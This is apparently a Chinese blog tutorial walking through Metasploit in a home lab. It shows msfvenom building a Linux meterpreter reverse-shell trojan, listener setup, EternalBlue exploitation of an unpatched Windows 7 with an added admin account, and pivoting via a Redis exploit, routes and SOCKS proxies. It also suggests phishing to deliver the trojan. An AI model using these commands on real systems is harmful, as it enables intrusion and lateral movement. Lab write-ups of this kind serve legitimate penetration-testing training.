[内网基础]msf使用内网实战演示

[内网基础]msf使用&内网实战演示

msf是一款渗透测试使用的框架,其中包含了很多工具。

官方手册地址:

https://docs.metasploit.com/docs/using-metasploit/

msfconsole的使用

msfconsole是KaliLinux自带的一款渗透测试工具,是MSF框架的一个接口,里面集成了十分多的漏洞以及其利用方式。

msfconsole常用命令:

| 命令 | 作用 |

|---|---|

| search | 搜索和demo相关的内容 |

| use <num/Name> | 使用对应的payload |

| options | 显示payload的选项值 |

| set | 指定 |

| setg | 全局指定 |

| unset | 取消设置 |

| back | 返回上一层 |

| banner | 显示横幅 |

| cd | 同linux下的cd命令 |

| color <‘true’|‘false’|‘auto’> | 颜色显示 |

| connect | 和某个主机通信 |

| show | 显示指定模块 |

| unload | 卸载模块 |

| run | 开始执行 |

| info | 显示一个或多个模块的信息, |

- 作者和许可信息

- 漏洞参考(即:CVE、BID 等)

- 模块可能具有的任何有效负载限制

|

| advanced | 显示详细的信息 |

| jobs | 显示后台运行的工作 |

| route | route命令允许您通过会话或“comm”路由套接字,提供基本的旋转功能。要添加路由,您需要传递目标子网和网络掩码,然后是会话 (comm) 编号 |

各种选项的详细使用效果可以参考这个网站:

https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/#banner

msvonem使用

msvonem有很多参数,普通使用时最重要的两个参数是-p和-f

其中-p用来指定要生成的payload,-f用来指定payload格式

其他常用的选项如-b可以使用编码功能

-l指定编码器

-i多次编码,后面接编码的次数

msvonem使用



生成linux的木马:

这是最简单的一种方式,生成一个反弹shell的木马,其中要注意LHOST和LPORT的设置,这两项都是自己kali机器的ip和端口。

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.2.24 LPORT=4444 -f elf > mshell.elf

然后在msfconsole中进行如下操作:

use exploit/multi/handler #使用监听模块

set payload linux/x64/meterpreter/reverse_tcp #使用和木马相同的payload

set lhost 192.168.2.24 #kaili 的 ip

set lport 4444 #木马的端口

run #执行



然后在被害机上执行一下刚才的木马文件(上传和如何让对方执行就要想办法了,你可以通过诱骗钓鱼的方式):

这就是生成木马文件的最基本操作方式啦,要加密什么的话可以使用其他参数(不过msf这个东西已经被研究的差不多了,用它做免杀基本不会成功了)



使用永恒之蓝进行msfconsole的演示

实验环境:

windows7一台,记得卸载掉安全补丁(现在也有一部分机器没有打永恒之蓝的补丁,一般是一些比较老的winserver2008)

kali一台

漏洞复现



首先搜索永恒之蓝的代号ms17_101,此时msconsole会显示出搜索结果:



使用msfconsole的ues命令,选择想要使用的模块,并且使用set命令设置rhost,最后使用run进行运行(攻击):



攻击成功后使用shell命令进入windows控制台:

这时候使用net命令创建新用户,赋予管理员权限并设置密码:



远程桌面连接:

至此就完成了使用msfconsole对永恒之蓝漏洞的复现

模拟实战环境,内网渗透

环境配置



win7(无安全补丁,不出网)一台 IP:192.168.149.136

centos一台(模拟被攻击的服务器) IP:192.168.149.138 IP2:192.168.2.214

kali一台 IP:192.168.2.24



目的:使用kali的msfconsole来攻击不出网的win7的永恒之蓝漏洞

kali不通目标主机

攻击流程复现



首先在centos上起一个redis服务(上传木马那个刚才已经玩过了,换个方式):



使用kali的redis未授权访问漏洞exp来攻击这台机器:

查找一下可用的exp,这里我用了第六个:





看一下options:



设置好rhost和lhost,然后执行run:

拿到shell后可以不用变成交互式,因为本次实验不太需要(虽然我弄了),直接background放后台就可以了:



看一下jobs和sessions里面的内容,不要有干扰,可以看到这里绘画已经被保存了:



之后执行添加路由命令,然后找一下可以用的socks代理:



默认就可以了直接使用run命令执行:



之后执行jobs命令应该就可以看到代理了:



这里我用set制定了8888端口,又开了一个socks:



之后修改/etc/proxychains4.conf文件的内容,在文件最下方添加刚才创建的两个socks,端口注意对应好:

使用proxychains msfconsole这条命令应用代理启动一个msfconsole:





然后就和上方利用永恒之蓝的过程一样了,可以看到走了代理的端口到了目标机器:

至此内网环境的漏洞复现完成。

[内网基础]msf使用内网实战演示相关推荐

- 内网渗透测试第一章——内网基础知识

(一)内网基础知识 1. 内网概述 内网也指局域网(Local Area Network,LAN)是指在某一区域内由多台计算机互联成的计算机组.一般是方圆几千米以内.局域网可以实现文件管理.应用软件共 ...

- 《内网安全攻防:渗透测试实战指南》读书笔记(一):内网渗透测试基础

目录 前言 一.内网基础知识 1.工作组 2.域 3.活动目录 (1)活动目录的功能 (2)DC和AD区别 4.安全域的划分 (1)DMZ (2)内网 5.域中计算机的分类 6.域内权限 (1)组 ( ...

- 内网渗透测试:内网横向移动基础总结

内网渗透测试:内网横向移动基础总结 横向移动 在内网渗透中,当攻击者获取到内网某台机器的控制权后,会以被攻陷的主机为跳板,通过收集域内凭证等各种方法,访问域内其他机器,进一步扩大资产范围.通过此类手段 ...

- 《内网安全攻防:渗透测试实战指南》读书笔记(四):权限提升分析及防御

目录 前言 一.系统内核溢出漏洞提权分析及防范 1.通过手动执行命令发现缺失补丁 (1)MS16-032(KB3139914) 2.利用MSF发现缺失补丁 3.Windows Exploit Sugg ...

- 内网安全攻防:渗透测试实战指南之内网信息搜集

<内网安全攻防:渗透测试实战指南>第2章:内网信息搜集 内网渗透测试的核心是信息搜集.本章主要介绍了当前主机信息搜集.域内存活主机探测.域内端口扫描.域内用户和管理员权限的获取.如何获取域 ...

- 《内网安全攻防:渗透测试实战指南》读书笔记(八):权限维持分析及防御

目录 前言 一.操作系统后门 1.粘滞键后门 2.注册表注入后门 3.计划任务后门 4.meterpreter后门 5.Cymothoa后门 6.WMI后门 二.WEB后门 1.Nishang下的We ...

- 《内网安全攻防:渗透测试实战指南》读书笔记(二):内网信息收集

目录 前言 一.收集本机信息 1.手动搜集 (1)查询网络配置 (2)查询操作系统及软件的信息 (3)查询本机服务信息 (4)查询进程列表 (5)查看启动程序信息 (6)查看计划任务 (7)查看主机开 ...

- 红蓝对抗之隧道技术第一篇(内网穿透、端口映射端口转发、Netsh端口转发、CS正反向连接多层内网、Burp设置上游代理访问内网、MSF protfwd端口转发/重定向)

文章目录 隧道应用 端口映射&端口转发 Netsh端口转发 Netsh端口转发meterpreter CS正向连接多层内网 CS反向连接多层内网 Burp设置上游代理访问内网 MSF prot ...

- 安全 --- 内网基础知识(01)

